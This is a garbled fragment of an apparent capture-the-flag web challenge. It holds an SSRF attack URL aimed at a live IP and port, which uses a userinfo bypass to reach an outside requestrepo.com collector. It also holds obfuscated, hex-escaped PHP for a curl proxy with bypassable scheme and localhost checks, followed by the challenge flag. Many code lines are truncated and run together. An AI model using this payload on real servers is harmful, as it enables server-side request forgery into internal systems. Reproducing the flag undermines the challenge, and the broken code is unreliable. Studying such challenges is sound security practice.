 103.163.25.143:20109/?url=http://1:1+1@9vrvdr2e.requestrepo.com
<?php
goto TwWdv; kP1Xc: if ($url["\x73\143\150\145\155\145"] !== "\150\164\x74\160" && $url["\x73\x63\x68\x65\155\x65"] !== "\x
\x73") { die; } goto dD_At; B10vf: function curl($url) { $ch = curl_init($url); _: curl_setopt($ch, CURLOPT_FOLLOWLOCATION
\145\x72\55\x41\147\x65\x6e\x74\72\40" . ($_GET["\165\141"] ?? "\x76\x69\x6e\x68\x6a\141\170\164\57\x31\x2e\60\40\50\115\x
\xba\247\156\x20\x36\x39\x2e\x30\56\61\x20\x6e\150\141\156\x68\x20\x74\165\171\xe1\xbb\207\x74\x20\x63\303\272\x20\155\303
\143\150\xc3\242\x75\x2c\x20\164\xc6\xb0\xc6\241\x6e\x67\x20\164\x68\303\255\143\150\x20\157\303\xa9\160\40\x65\x20\x43\110
\x83\x6e\147\40\x68\xe1\xbb\x8f\x61\x20\144\x69\xe1\273\207\x6d\40\163\306\241\x6e\x2c\x20\x76\341\273\233\x69\40\164\341\
\xbb\x9d\40\x6e\341\273\221\x63\40\x63\x68\303\xaa\x6e
\x29"); curl_setopt($ch, CURLOPT_HTTPHEADER, array($ua)); curl_setopt($ch, CURLOPT_URL, $url); $d = curl_exec($ch); $redir
\x68\x6f\163\x74"] === "\x31\62\x37\x2e\x30\x2e\x60\x2e\61" || gethostbyname($url["\x68\157\x73\x74"]) === "\x31\x32\x37\x2
\x31") { die; } goto RzWUE; TwWdv: show_source(__FILE__); goto B10vf; zUkQD: $url = parse_url($_GET["\x75\162\154"]); goto
\154"])) { die; } goto SZSj0; WuY9_: echo curl($_GET["\165\x72\154"]); KMACTF{Pha?i_the'_chu'! La`m to't le'm con troai!}